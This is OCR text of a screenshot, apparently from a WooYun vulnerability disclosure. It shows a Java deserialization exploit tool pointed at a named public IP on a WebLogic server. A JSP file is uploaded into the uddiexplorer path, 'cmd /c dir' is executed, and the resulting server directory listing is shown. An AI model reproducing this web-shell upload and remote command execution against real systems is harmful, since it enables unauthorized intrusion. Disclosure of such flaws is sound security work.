 目标IP 221.8.57.110 目标端口 80 监听端口 利用方式 RMI 断开
路径 uddiexplorer\5f6ebw\war\1.jsp 文件 习\Java反序列化\JAVA反序列\1.jsp 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息 驱动器 E 中的卷没有标签。
卷的序列号是 6CCE-830F
e:\Oracle\Middleware\user_projects\domains\carddomain 的目录
2016/01/24 20:40 <DIR> .
2016/01/24 20:40 <DIR> ..
2015/03/26 17:26 249 111.txt
2016/01/24 20:40 61 33.jsp
2016/01/24 20:34 222 a.jsp
2008/07/25 18:40 <DIR> autodeploy
2011/08/23 17:38 <DIR> bin
2011/08/23 17:38 <DIR> config
2011/08/23 17:38 <DIR> console-ext
2012/11/05 13:43 126 edit.lok
2011/08/23 17:38 472 fileRealm.properties
2011/08/23 17:38 <DIR> init-info
www.wooyun.org